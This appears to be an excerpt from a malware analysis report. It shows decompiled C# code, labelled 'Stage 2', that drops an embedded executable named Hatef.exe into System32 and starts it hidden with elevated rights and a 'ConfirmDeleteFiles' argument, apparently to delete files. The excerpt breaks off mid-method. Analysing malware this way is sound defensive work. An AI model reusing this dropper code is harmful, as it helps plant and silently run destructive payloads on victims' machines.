 private void RunConsole()
Stage 2
{
try
{
string text = "Hatef.exe";
string text2 = Path.GetPathRoot(Environment.SystemDirectory) + "Windows\\System32\\" + text;
bool flag = File.Exists(text2);
if (flag)
{
File.Delete(text2);
}
Assembly executingAssembly = Assembly.GetExecutingAssembly();
Stream manifestResourceStream = executingAssembly.GetManifestResourceStream(base.GetType(), text);
MemoryStream memoryStream = new MemoryStream();
manifestResourceStream.CopyTo(memoryStream);
byte[] array = memoryStream.ToArray();
File.WriteAllBytes(text2, array);
ProcessStartInfo processStartInfo = new ProcessStartInfo
{
FileName = text2,
Verb = "runas",
Arguments = "ConfirmDeleteFiles",
RedirectStandardOutput = true,
RedirectStandardError = true,
UseShellExecute = false,
CreateNoWindow = true
};
Process process = new Process
{
StartInfo = processStartInfo
};
process.Start();
Write Hatef.exe To
System32
Start Process Of Hatef.exe